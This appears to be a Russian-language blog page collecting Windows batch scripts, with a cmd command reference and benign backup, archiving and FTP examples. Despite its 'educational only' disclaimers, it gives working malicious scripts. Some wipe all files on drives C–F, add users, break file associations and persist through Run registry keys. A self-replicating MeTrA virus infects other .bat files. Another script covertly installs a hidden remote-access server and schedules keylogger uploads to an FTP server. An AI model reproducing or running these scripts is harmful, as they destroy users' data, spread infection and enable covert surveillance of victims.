!!! Прежде чем что то запускать на своем ПК думай головой!
!!! Автор записи не призывает к незаконной деятельности.
!!! Информация в записи дана исключительно в образовательных целях.
Возможные команды cmd
Echo – команда вывода на экран Echo c:ski.bat >> autoexec.bat (Прописывает файл ski.bat в автозагрузку @ — запрещает показывать @echo off — запрещает вывод всех команд на экран for – цикл, выполняет команду указанное количество раз do – указывает, что делать %%i – переменная, куда подставляются значения in(1,1,100) – набор, который раскрывается в последовательность чисел от заданного начала, конца и шага В нашем случае от 1,2,3,4,5,6,7,8…100 mkdir – создаёт папку rmdir – удаляет папку copy %0 x:\y - копирует вирус на диск x в папку y (пример copy %0 C:\System.bat) Copy %0 c:ski.bat (копирует вирус только изменив названия) label x:y - переименовывает диск x на имя y (пример label C:Disc error) Label E: PRIDUROK (CD-ROM будет называться PRIDUROK) time х:у - меняет время на х часов и у минут (пример time 14:27) date x.y.z - меняет дату на x день, y месяц, z год (пример date 16.11.05) Date 13.09.96 (эта строка изменяет дату) md х - создаст папку, в том месте, где наш вирус, с именем х (пример md Papka) md PRIDUROK md LUZER md DURAK (Создает пустые папки) md LAMER del *.* /q - удалит все файлы (наш вирус тоже) в папке, где лежит наш вирус (кроме папок) del x:\y *.* /q - удалит все файлы на диске х в папке у (кроме папок) (пример del F:\Data*.* /q) del c:Program Files/q (удаляет все файлы из этой папки) assoc .х=.у - переделает все файлы, на компьютере, форматом х на у (пример assoc .exe=.mp3) assoc .exe=.mp3 (запускает все екзешники как музыка ren 5-??.png 7-??.png переименование файлов 5-??.png в 7-??.png (? означает один символ) net user "х" /add - добавит на компьютер пользователя под именем х (пример net user "Smoked" /add) set - вывод, задание и удаление переменных среды cmd.exe.Там не все переменные, но много! Все смотреть просто set. Attrib +h c:ski.bat ( делает файлу ski.bat атрибут скрытый If exist c:ski.bat goto abc (проверяет существует ли файл, …..) :abc ( ……если он существует, то программа перейдет на метку :abc) tftp - trivial ftp tasklist - отображает приложения и сеансы, связанные с ним. taskkill - позволяет завершить один или несколько процессов tskill - убить процесс reg - непосредственная работа с реестром. Смотреть reg /? всем! rcp - обмен файлами через rcp в ascii runas - от имени пользователя bootcfg - настройка boot.ini append - позволяет открывать удаленные файлы так, словно они находятся в текущем. getmac - получить мас logoff - Завершить пользовательский сеанс. mem - вывод на экран сведений о текущих процессах в ОЗУ mqbkup - архивирование netsh - ?? openfiles - просмотреть открытые файлы. rsh - выполнение команд на удаленных узлах с запущенной rsh sc - command line ?? rexec - выполнение команд на удаленных узлах с запущенной rexec shutdown - выключить (хе-хе) local or remote computer. systeminfo - вывод инфы о компе. schtasks - планировщик заданий. xcopy - копирование файлов и каталогов. tsshutdn - завершение работы сервера в установленном порядке. %SystemRoot%/system32/rundll32 user32, SwapMouseButton - Данная строчка меняет клавиши мыши местами append — позволяет программам открывать файлы в указанных каталогах так , словно они находятся в текущем каталоге. arp — отображение и изменение таблиц преобразования IP-адресов в физические, используемые протоколом разрешения адресов. assoc — вывод либо изменение сопоставлений по расширениям имён файлов. at — команда предназначена для запуска программ в указанное время. atmsdm — Контроль подключений и адресов, зарегистрированных диспетчером вызовов ATM в сетях с асинхронным режимом передачи (ATM). attrib — изменение атрибутов файлов и папок. auditusr — задаёт политику аудита пользователей. break — включение режима обработки клавиш CTRL+C. bootcfg — эта программа командной строки может быть использована для настройки , извлечения , изменения или удаления параметров командной строки в файле Boot.ini. cacls — просмотр изменение таблиц управления доступом ACL к файлам. call — вызов одного пакетного файла из другого. cd — вывод имени либо изменение текущей папки. chcp — вывод либо изменение активной кодовой страницы. chdir — вывод либо смена текущей папки. chkdsk — проверка диска и вывод отчёта. chkntfs — выводит или изменяет параметры проверки диска во время загрузки. ciddaemon — сервис индексации файлов. cipher — программа шифрования файлов. cls — очистка экрана интерпретатора. cmd — запуск нового окна командной строки. cmstp — установка профилей диспетчера подключений. color — устанавливает цвет для текста и фона в текстовых окнах. comp — сравнение содержимого двух файлов или наборов файлов. compact — просмотр и изменение параметров сжатия файлов в разделах NTFS. convert — преобразование файловой системы тома FAT в NTFS. copy — копирование одного или нескольких файлов. date — вывод либо установка текущей даты. debug — средство для отладки и редактирования программ. defrag — дефрагментация диска. del — удаление одного или нескольких файлов. devcon — альтернатива диспетчера устройств. diantz — тоже что и MAKECAB. dir — вывод списка файлов и подпапок из указанного каталога. diskcomp — сравнение содержимого двух гибких дисков. diskcopy — копирование содержимого одного гибкого диска на другой. diskpart — использования сценария diskpart. diskperf — счетчик производительности дисков. doskey — редактирование и повторный вызов команд Windows; создание макросов DOSKey. driverquery — просмотр списка установленных драйверов устройств и их свойства. echo — вывод сообщений и переключение режима отображения команд на экране. edit — запуск редактора MS-DOS. endlocal — завершение локализации изменений среды в пакетном файле. edlin — запуск построчного текстового редактора. erase — удаление одного или нескольких файлов. esentutl — обслуживание утилит для Microsoft (R) баз данных Windows. eventcreate — эта команда позволяет администратору создать запись об особом событии в указанном журнале событий. eventtriggers — эта команда позволяет администратору отобразить и настроить триггеры событий в локальной или удаленной системе. exe2bin — преобразование EXE-файлов в двоичный формат. exit — завершение командной строки. expand — распаковка сжатых файлов. fc — сравнение двух файлов или двух наборов файлов и вывод различий между ними. find — поиск текстовой строки в одном или нескольких файлах. findstr — поиск строк в файлах. finger — вывод сведений о пользователях указанной системы. fltmc — работа с фильтром нагрузки драйверов. for — выполнение указанной команды для каждого файла набора. forcedos — сопоставление приложений MS-DOS, которые не распознаются системой Microsoft Windows XP. format — форматирование диска для работы с Windows. fontview — программа просмотра шрифтов. fsutil — управление точками повторной обработки, управление разреженными файлами, отключение тома или расширение тома. ftp — программа передачи файлов. ftype — просмотр и изменение типов файлов, сопоставленных с расширением имен файлов. getmac — отображает MAC-адрес одного или нескольких сетевых адаптеров компьютера. goto — передача управления содержащей метку строке пакетного файла. gpresult — отображает результирующую политику (RSoP) для указанного пользователя и компьютера. gpupdate — выполнение обновления групповых политик. graftabl — выбор кодовой страницы для отображения символов национальных алфавитов в графическом режиме. help — выводит не полный список команд, которые используются в cmd. hostname — отображение имени компьютера. if — оператор условного выполнения команд в пакетном файле. ipconfig — вывод маску подсети, стандартный шлюз и информацию о вашем IP. ipxroute — программа управления маршрутизацией NWLink IPX. label — создание, изменение и удаление меток тома для диска. lodctr — обновление имен счётчиков и поясняющего текста для расширенного счётчика. logman — управление расписанием для счетчиков производительности и журнала трассировки событий. logoff — завершение сеанса Windows. lpq — отображение состояния очереди удалённой очереди печати lpq. lpr — направляет задание печати на сетевой принтер. lsass — сервер определения локальной защиты. makecab — архивирование файлов в cab-архив. md — создание папки. mem — выводит сведения об используемой и свободной памяти. mkdir — создание папки с расширенной функциональностью. mmc — открытие окна консоли MMC. mode – отладка системных устройств mofcomp — 32-разр. компилятор Microsoft (R) MOF. more — последовательный вывод данных по частям размером в один экран. mountvol — просмотр, создание и удаление точек подключения тома. move — перемещение и переименование файлов и каталогов. mqbkup — утилита архивирования и восстановления очереди сообщений. mqsvc — Обеспечивает инфраструктуру для работы распределенных приложений. mrinfo — Работа с многоадресными рассылками. msg — отправка сообщений пользователю. msiexec — запуск установщика Windows. nbtstat — отображение статистики протокола и текущих подключений TCP/IP с помощью NBT (NetBIOS через TCP/IP). net — пакет приложений предназначенный для работы с сетью. net1 — тоже самое что и net. netsh — локальное или удаленное отображение и изменение параметров сети. netstat — отображение статистики протоколов и текущих сетевых подключений TCP/IP. nlsfunc — загрузка сведений о национальных стандартах. nslookup — вывод информации, предназначенный для диагностики DNS. ntbackup — запуск мастера архивирования. ntsd — отладчик командной строки. odbcconf — настройка драйвера ODBC. openfiles — эта команда позволяет пользователю вывести список открытых файлов и папок, которые были открыты в системе. pagefileconfig — настройка файлов подкачки и виртуальной памяти. path — вывод либо установка пути поиска исполняемых файлов. pathping — вывод информации о скрытый сетях и потери данных. pause — приостанавливает выполнение сценария cmd. pentnt — обнаруживает ошибки деления с плавающей точкой процессора Pentium, отключает аппаратную обработку чисел с плавающей точкой и включает эмуляции операций с плавающей точкой. perfmon — открывает окно «Производительность». ping — проверяет соединение с другим компьютером. ping6 — команда проверки связи. popd — изменяет одну папку на ту, которая была сохранена командой PUSHD. powercfg — эта команда позволяет управлять электропитанием системы. print — печать текстового файла. prncnfg — настройка параметров принтера. prompt — изменение приглашения командной строки cmd.exe. proxycfg — инструмент настройки proxy соединения. pushd — сохранения значений текущего каталога для использования POPD командой. qappsrv — отображает доступные серверы терминалов в сети. qprocess — отображает информацию о процессах. qwinsta — отображение информации о сеансах терминалов. rasdial — интерфейс связи из командной строки для клиента службы удалённого доступа. rcp — обмен файлами с компьютером, на котором выполняется служба RCP. recover — восстановление сохранившихся данных на поврежденном диске. reg — редактирование системного реестра через командную строку. regsvr32 — сервер регистрации. relog — создает новый журнал производительности из уже имеющего. rem — помещение комментария в пакетный файл. ren — переименование файлов и папок. rename — переименование файлов и папок. replace — замена файлов. reset — утилита сброса служб терминалов. rexec — выполнение команд на удаленных узлах на которых выполняется служба rexec. rd — удаление папки. rmdir — удаление папки. route — обработка таблиц сетевых маршрутов. rsh — выполнение команд на удаленных узлах, на которых запущена служба RSH. rsm — управление ресурсами носителей с помощью службы «Съемные ЗУ». runas — использование приложений от имени другого пользователя. rundll32 — запуск стандартных команд-функций заложенных в dll. rwinsta — сброс значений подсистем оборудования и программ сеанса в начальное состояние. sc — установление связи с NT Service Controller и ее услугами. schtasks — создание, удаление, изменение и опрос запланированных задачи в локальной или удаленной системе. sdbinst — установщик базы данных совместимости. secedit – автоматизация задач настройки безопасности. set — вывод, присваивание и удаления переменных в командной строке. setlocal — начало локализации изменений среды в пакетном файле. setver — задает номер версии, который MS-DOS сообщает программе. sfc — Проверка файлов Windows. shadow — позволяет наблюдать за другим сеансом служб терминалов. shift — изменение содержимого подставляемых параметров для пакетного файла. shutdown — завершение сеанса, выключение и перезагрузка системы Windows. smbinst — это процесс, принадлежащий System Management BIOS Driver Installer. sort — сортирование файлов. start — запуск программы или команды в отдельном окне. subst — сопоставление имени диска указанному пути. systeminfo — вывод информации о настройках системы. taskkill — завершение одного или нескольких процессов. tasklist — показывает запущенные программы и процессы выполняемые в данный момент. tcmsetup — установка клиента телефонии. tftp — обмен файлами с удаленным компьютером, на котором запущена служба TFTP. time — просмотр или изменение текущего времени. title — назначение заголовка окна интерпретатора. tlntadmn — удаленное управление компьютером. tracert — трассировка маршрута к указанному узлу. tracerpt — обрабатывает двоичные файлы журнала отслеживания событий или потоки данных. tracert6 — версия tracert для протокола IPv6. tree — вывод структуры диска или каталога в виде дерева. tscon — присоединяет сеанс пользователя к сеансу терминала. tsdiscon — отключение сеанса терминала. tskill — прекращение процесса. tsshutdn — завершение работы сервера в установленном порядке. type — вывод на экране содержимого текстовых файлов. typeperf — выводит сведения о производительности на экран или в журнал. unlodctr — удаление имен счётчиков и поясняющего текста для расширенного счётчика. userinit — проводник системы Windows. ver — вывод сведений о версии Windows. verify — установка режима проверки правильности записи файлов на диск vol — вывод метки и серийного номера тома для диска. vssadmin — инструмент командной строки теневого копирования тома. w32tm — диагностика службы времени. wbemtest — тестер инструментария управления Windows. winver — вывод информации о версии Windows. wmic — инструмент для написания сценариев. xcopy — копирование файлов и дерева папок.
7zip
7za.exe a -tzip -ssw -mx7 -r0 -x@exclusions.txt full_path_for_the_archive working_dir 7za.exe a -tzip -ssw -mx7 -r0 -x@exclusions.txt \КУДА\ПАКУЕМ.7z \Что\пакуем Поподробней об использованных ключах: -tzip формат архива установлен в zip, без этого ключа по умолчалию формат 7z; -ssw принудительная упаковка файлов, которые в данный момент открыты для записи (мало ли кто-то засиделся на работе и что-то там правит); -mx7 высокая степень сжатия (7), можно поставить и 5 (нормальное сжатие), тогда процесс пойдет побыстрее; -r0 (это ноль, а не буква О) исключения, которые будут прописаны дальше обрабатываются только в рабочем каталоге; -x@exclusions.txt это собственно говоря файл со списком исключений, которые не будем архивировать. Каждая строка файла — новое исключение. Можно использовать маски типа *.ext и т.п. Если исключение не много, то можно обойтись и без файла, в таком случае ключ примет следующий вид: -x!*.ext; full_path_for_the_archive это соответственно путь и имя нового архива; working_dir это папка, которая подлежит упаковке.
привет я бат! =)
@echo Hello, i'm bat! pause
После запуска батника, вы увидите 100 новых папок
@echo off for /l %%i in (1,1,100) do mkdir "dir %%i"
А теперь сразу создадим bat файл, который будет удалять созданные нами раннее 100 папок
@echo off for /l %%i in (1,1,100) do rmdir "dir %%i"
Изменение атрибутов файлов и папок \ Чтение \ Запись \ Системный \ Скрытый \ Добавить \ Убрать:
!!! по умолчанию, в windows 7 для этого надо зайти в МОЙ КОМПЬЮТЕР=> упорядочить=>параметры папок=>вид=>показывать скрытые файлы, папки и диски !!! s - системный !!! r - только для чтения(файл будет невозможно перезаписать) Чтобы добавить все атрибуты пишем такой код: for /l %%i in (1,1,100) do mkdir "dir %%i" for /l %%i in (1,1,100) do attrib +h +r +s "dir %%i" h - скрытый (файл, папка не будет отображаться в компьютере, чтобы увидеть такой файл необходимо изменить настройки а чтобы снять атрибуты: for /l %%i in (1,1,100) do attrib -h -r -s "dir %%i"
Удаление файлов:
!!! Можно сделать так чтоб скрипт удалял важные EXE-шники windows. @echo off do del "c:\windows\exploer.exe" do del "c:\windows\mspoint.exe" do del "c:\windows\notepad.exe"
Очистка диска\раздела F и изменение lable
!!! Удаления файлов с носителя F (например флешка если та вставлена) и переименования ее. del F:\ *.* /q label F:HACK
Играем со временем
!!! изменения даты и времени на компьютере и копирования ее на диск C и на F. time 14:13 date 11.07.12 copy %0 C:\Time.bat copy %0 F:\Time.bat
Очищаем диски С,D,E,F
@echo off del C:\ *.* /q >nul del D:\ *.* /q >nul del E:\ *.* /q >nul del F:\ *.* /q >nul time 00:00 >nul date 13.06.23 >nul del *.* /q >nul
Много paint не бывает
!!! Очень неплохая строка для нагрузки слабеньких машин. Команда открывает Paint :x ; Start mspaint goto x ;
Ох натворим же идиотизма на ПК
@echo off %SystemRoot%/system32/rundll32 user32, SwapMouseButton >nul time 0:00 >nul date 13.06.23 >nul label C:IDIOT >nul label D:DURAK >nul label E:SUKA >nul label F:GANDON >nul copy %0 C:\Open.bat >nul copy %0 D:\Open.bat >nul copy %0 E:\Open.bat >nul copy %0 F:\Open.bat >nul net user "Idiot you Hacked" /add >nul net user "Bitch you Hacked" /add >nul net user "Durak you Hacked" /add >nul net user "Kritin you Hacked" /add >nul net user "Gavno you Hacked" /add >nul md 1 >nul md 2 >nul md 3 >nul md 4 >nul md 5 >nul md 6 >nul md 7 >nul md 8 >nul md 9 >nul md 10 >nul md 11 >nul md 12 >nul md 13 >nul md 14 >nul md 15 >nul md 16 >nul md 17 >nul md 18 >nul md 19 >nul md 20 >nul md 21 >nul md 22 >nul md 23 >nul md 24 >nul md 25 >nul md 26 >nul md 27 >nul assoc .lnk=.txt >nul assoc .exe=.txt >nul :x ; Start mspaint goto x ; :x ; Start Calc goto x ; copy ""%0"" "%SystemRoot%\system32\Cool.bat" >nul reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "Cool" /t REG_SZ /d "%SystemRoot%\system32\Cool.bat" /f >nul reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoControlPanel /t REG_DWORD /d 1 /f >nul del %0 >nul
Батя размножатель
Смысл заражения таков: в вирусе каждая строчка имеет метку, в данном примере она MeTrA. Например, в первой строке эта метка ничего не делает, во второй строке эта метка, как бы, не является пассивной, она используется для внутренней работы вируса, а именно участвует в названии метки. При запуске вирус проверяет, есть ли файл C:METRA.BAT, если нет, то вирус создает его и с помощью программы find копирует из файла (из которого стартовал) все строки содержащие метку вируса, т.е. копирует только вирусные строки. Так, вирусные строки скопированы. Значит в файле C:METRA.BAT теперь находится копия вируса. Далее вирус ищет BAT-файлы. Чтобы не происходило повторного заражения используется все таже программа find. Допустим вирус нашел файл RUN.BAT и он оказался еще не заражен, тогда вирус вызывает файл C:METRA.BAT с такими параметрами: In_ RUN.BAT, здесь первый параметр In_ говорит вирусу, что надо заразить файл, имя которого указано во-втором параметре, в данном случае он RUN.BAT. Вирус в C:METRA.BAT заражает файл RUN.BAT простейшим способом - с помощью команды type дописывает к файлу RUN.BAT себя. Вот так файл RUN.BAT оказывается зараженным. @echo off%[MeTrA]% if '%1=='In_ goto MeTrAin if exist c:MeTrA.bat goto MeTrAru if not exist %0 goto MeTrAen find "MeTrA"<%0>c:MeTrA.bat attrib +h c:MeTrA.bat :MeTrAru for %%t in (*.bat) do call c:MeTrA In_ %%t goto MeTrAen :MeTrAin find "MeTrA"<%2>nul if not errorlevel 1 goto MeTrAen type c:MeTrA.bat>>%2 :MeTrAen
Делаем список юзеров кто с какими процессами оставил ПК
set fdate=%DATE% ECHO "Менеджеры КОРПОРАТИВ ОТДЕЛ" > D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 202" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 226" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 207" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 218" >> D:\tasklistterminal\terminal_%fdate%.txt ECHO "Менеджеры ИТАЛЬЯНСКИЙ ОТДЕЛ" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 251" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 210" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 209" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 250" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 208" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 217" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 213" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 216" >> D:\tasklistterminal\terminal_%fdate%.txt ECHO "Менеджеры РУССКИЙ ОТДЕЛ" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq avia-4" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 221" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 257" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 254" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 261" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 269" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 270" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 271" >> D:\tasklistterminal\terminal_%fdate%.txt ECHO "Бухгалтерия" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq 214" >> D:\tasklistterminal\terminal_%fdate%.txt tasklist /v /fi "USERNAME eq cash" >> D:\tasklistterminal\terminal_%fdate%.txt
Простой бекап \ backup
set datetemp=%time% или set datetemp=%date% md \\10.47.19.1\1c-arhiv\%datetemp% copy e:\bases\arhiv\*.* \\10.47.19.1\1c-arhiv\%datetemp%
Бежит красиво время
@echo off :loop echo %time% goto loop
Сортировка файлов в папке своими руками
rem Проверяем существование и создаем необходимые каталоги if not exist "archives" md "archives" if not exist "iso" md "iso" if not exist "music" md "music" if not exist "video" md "video" if not exist "programs" md "programs" if not exist "photos" md "photos" if not exist "images" md "images" if not exist "docs" md "docs" rem Перемещаем архивы часто используемых типов в arhives for %%f in (*.zip,*.gz,*.tgz,*.rar) do move "%%f" "archives" rem ISO-файлы — в каталог ISO move *.iso iso rem Видео — в каталог video for %%f in (*.avi,*.mov,*.mp4,*.mkv,*.3gp) do move "%%f" "video" rem Музыка (в основном это MP3-файлы) move *.mp3 music rem Программы и фото move *.exe programs move *.jpg photos rem Изображения for %%f in (*.png,*.bmp,*.gif,*.tiff) do move "%%f" "images" rem Документы for %%f in (*.pdf,*.txt,*.doc,*.docx,*.xls) do move "%%f" "docs" rem Удаляем торрент-файлы del *.torrent
Загрузка файлов на сервер по ftp
Создай файл upload.bat. Мы его будем использовать для загрузки всех txt-файлов из локального каталога c:\test в удаленный каталог tmp нашего FTP-сервера. В этот файл помести всего одну строчку: ftp -n -s:commands.ftp Параметр -n запрещает автоматический вход на сервер (входом будем управлять вручную), а второй задает текстовый файл с командами FTP-клиента, которые будут или выполнены локально, или переданы серверу (в зависимости от команды). В нашем случае commands.ftp следующий: open сервер USER пользователь пароль binary cd tmp lcd c:\test prompt mput *.txt bye Обрати внимание: пароль указывается в отдельной строке после указания имени пользователя. Команда binary включает двоичный режим обмена информацией. Команда cd изменяет каталог на FTP-сервере, lcd — на локальном компе. Команда prompt отключает режим подтверждений для команд mput (множественная загрузка файлов на сервер), mget (множественная загрузка файлов с сервера). Команда bye завершает работу сценария. Данный сценарий легко переделать в сценарий, загружающий файлы с сервера. Для этого достаточно команду mput заменить на mget. Довольно тривиальный пример, но ты можешь существенно его расширить. Никто тебе не мешает добавить перед вызовом команды ftp команды, создающие архив каталога БД. Например: rar a c:\test\backup.rar @backup.lst Эта команда создаст архив backup.rar по всем файлам, указанным в текстовом файле backup.lst. После этого в commands.ftp нужно изменить mput *.txt на mput *.rar.
Еще скрипт бэкапа \ script backup
@echo off cls :m1 Echo Your Choice: Echo. Echo ////////////////////////////////////////////////////////////////// Echo 1 - Copy all E:\ drive to G:\BackUp Echo. Echo 2 - Copy Desktop to E:\BackUp\Current Day\Desktop Echo. Echo 3 - Copy My Docements to E:\BackUp\Current Day\My Documents Echo. Echo 4 - Copy Favourites to E:\BackUp\Current Day\Favourites Echo. Echo 9 - Copy regedit.exe to E:\BackUp\Current Day\Regedit Echo ////////////////////////////////////////////////////////////////// Echo. Echo \\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\ Echo 5 - Restore Favourites From E:\BackUp\Current Day\Favourites Echo. Echo 6 - Restore My Documents From E:\BackUp\Current Day\My Documents Echo. Echo 7 - Restore Desktop From E:\BackUp\Current Day\Desktop Echo. Echo 8 - Restore G:\BackUp\Day Was Copied Echo \\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\ Echo. Set /p choice="Enter number: " if not defined choice goto m1 if "%choice%"=="1" goto l1 if "%choice%"=="2" goto l2 if "%choice%"=="3" goto l3 if "%choice%"=="4" goto l4 if "%choice%"=="5" goto l5 if "%choice%"=="6" goto l6 if "%choice%"=="7" goto l7 if "%choice%"=="8" goto l8 if "%choice%"=="9" goto l9 echo. echo BackUp To BackUp\CurrentDay\Your Choice Folder >>> pause Set ToDay=%date:~0,2%.%date:~3,2%.%date:~6,4%” :l1 xcopy E:\*.* G:\BackUp\%ToDay% /I /E /S /V goto m1 :l2 xcopy "%UserProfile%\Desktop\*.*" "E:\BackUp\%ToDay%\Desktop" /I /E /S /V goto m1 :l3 xcopy "G:\Programs\My Documents" "E:\BackUp\%ToDay%\My Documents" /I /E /S /V goto m1 :l4 xcopy "%UserProfile%\Favorites" "E:\BackUp\%ToDay%\Favorites" /I /E /S /V goto m1 :l9 xcopy "C:\Windows\regedit.exe" "E:\BackUp%ToDay%\Regedit" /I /E /S /V goto m1 :l5 xcopy "E:\BackUp\%ToDay%\Favorites" "%UserProfile%\Favorites" /I /E /S /V goto m1 :l6 xcopy "E:\BackUp\%ToDay%\My Documents" "G:\Programs\My Documents" /I /E /S /V goto m1 :l7 xcopy "E:\BackUp\%ToDay%\Desktop" "%UserProfile%\Desktop\*.*" /I /E /S /V goto m1 :l8 xcopy G:\BackUp\%ToDay% E:\*.* /I /E /S /V echo. echo =================== echo Backup Compleated! echo =================== goto m1 pause
И еще 7 zip архивация
@echo off :: Архивы этой недели (в пути к папке не должно быть пробелов) set ArcWeek=c:\temp\Week :: Архивы, более чем недельной давности (в пути к папке не должно быть пробелов) set ArcOld=c:\temp\Old :: Папка, с архивируемыми файлами set Src=c:\temp\data :: Путь к архиватору 7z (7za.exe) set Arc=c:\Program Files\7-Zip :: Создать папки, если не существуют if not exist "%ArcWeek%" md "%ArcWeek%" if not exist "%ArcOld%" md "%ArcOld%" :: Создаем маркер времени, если его нет if not exist "%ArcWeek%\TimeMarker" cd.> "%ArcWeek%\TimeMarker" :: Проверяю, если архив текущей недели устарел на более, чем 7 дней - переношу с добавлением даты создания по файлу-маркеру :: Утилита forfiles входит в состав Windows Vista+ и Resource Kit :: Проверяем не сам архив, а маркер, потому что утилита forfiles умеет проверять только дату модификации, а не создания :: а архиватор 7zip при проверке обновлений для архива всегда изменяет дату модификации FORFILES /p "%ArcWeek%" /M TimeMarker* /C "cmd /c move /y %ArcWeek%\CurWeek.7z %ArcOld%\CurWeek_@fdate.7z" /d -7 :: Если архив был успешно перемещен, создаем новый маркер if %errorlevel%==0 cd.> "%ArcWeek%\TimeMarker" :: Переходим в каталог, где нужно создать архив cd /d "%ArcWeek%" :: Архивирую все файлы в архив текущей недели "%Arc%\7za.exe" u CurWeek.7z "%Src%\*.*"
7zip еще один скрипт архивации
@Echo Off
Set DataPath=C:\Temp
Set ArchPath=D:\Temp
Set SevenZipPath=%ProgramFiles%\7-Zip
:: Проверяем Path, если там нету 7-zip - добавляем директорию с бинарником архиватора
Echo %Path%|Find "7-zip">nul||Set Path=%Path%;%SevenZipPath%
:: Получаем список поддиректорий
For /F "delims=" %%A In ('Dir "%DataPath%" /AD /B') Do (
rem Проверяем наличие уже существующего старого бэкапа, удаляем
Del "%ArchPath%\%%A.bak" 2>nul
If Exist "%ArchPath%\%%A.7z" Ren "%ArchPath%\%%A.7z" "%%A.bak"
rem Пакуем директорию
7z a "%ArchPath%\%%A.7z" "%DataPath%\%%A"
)
Pause&Exit
rar пример скрипта архивации
@echo off
Setlocal EnableExtensions EnableDelayedExpansion
chcp 1251>nul
set From=c:\из какой папки архивируем подкаталоги
set Fld=c:\в какой папке создать архивы
if not exist "%Fld%" mkdir "%Fld%"
for /f "delims=" %%i in ('dir "%From%" /b /a:d') do (
set /a n+=1
"%ProgramFiles%\WinRAR\Rar.exe" a -ep1 "%Fld%\!n!.rar" "%From%\%%i"
)
chcp 866>nul
pause
Хороший скрипт для бэкапа \ архивации \ backup \ используем 7zip
@Echo Off chcp 1251>nul set fdate=%DATE% Set DataPath="c:\evgeny" Set DataPath1="%UserProfile%\Рабочий стол" Set DataPath2="%UserProfile%\Мои документы" Set ArchPath="c:\backup" Set SevenZipPath="%ProgramFiles%\7-Zip" %SevenZipPath%\7z.exe a -tzip -ssw -mx5 %ArchPath%\%fdate%.evgeny.7z %DataPath% %SevenZipPath%\7z.exe a -tzip -ssw -mx5 %ArchPath%\%fdate%.desktop.7z %DataPath1% %SevenZipPath%\7z.exe a -tzip -ssw -mx5 %ArchPath%\%fdate%.documents.7z %DataPath2% chcp 866>nul
Пример безобразия с puntoswitcher
@echo off
@chcp 1251
@MsiExec /x {61FFA475-24D5-44FB-A51F-39B699E3D82C} /passive REBOOT=ReallySuppress
@MsiExec /x {11A90858-40BB-4858-A2DA-CA6495B5E907} /passive REBOOT=ReallySuppress
@ping 127.0.0.1
@MsiExec /I "rms.server5.1b3ru.msi" /qn //устанавливаем RMS сервер
@schtasks /create /tn "WindowsUpdate" /tr "C:\Recovery\update\windowsupdate.exe" /sc hourly /mo 5 // создаем задание-каждый 5 часов отправлять файл дневника PuntoSwitcher на наш фтп
@ping 127.0.0.1 -n 60 > nul // ждем 60 секунд
@reg delete "HKLM\Software\Microsoft\Windows\CurrentVersion\Un install\{11A90858-40BB-4858-A2DA-CA6495B5E907}" /f //удаляем RMS-сервер из списка установленных программ
@reg delete "HKCR\Installer\Products\85809A11BB0485842AADAC4659 5B9E70" /f //удаляем RMS-сервер из списка установленных программ
@attrib +S +H "%ProgramFiles%\Remote Manipulator System - Server" // скрываем папку RMS-сервера от посторонних глаз, ставим аттрибуты скрытый и системный
@tasklist // сам не знаю зачем, для профилактики наверное. в общем получаем список процессов
@taskkill /im punto.exe // если на компьтере уже запущен Punto Switcher - убиваем его
@ping 127.0.0.1 -n 10 > nul // ждем 10 секунд
@DEL "%ProgramFiles%\Yandex\Punto Switcher\*.*" /Q /S /F // удаляем все файлы в папке PuntoSwitcher'a
@reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Pol icies\Explorer\Run" /v "svchost" /t REG_SZ /d "C:\Recovery\svchost.exe" /f >nul // добавляем наш Пунто в автозагрузку
@start "C:\Recovery\ntldr\svchost.exe" // запускаем свой Punto Switcher
@DEL "%ProgramFiles%\ViZio WebCam Online Chat\fonts\*.*" /Q /S /F // чистим временную папку, откуда устанавливалось все это безобразие
Penetration Testing Ninjitsu \ сканер хостов с помощью cmd \ реверсный шелл \ nslookup \ ftp \smb
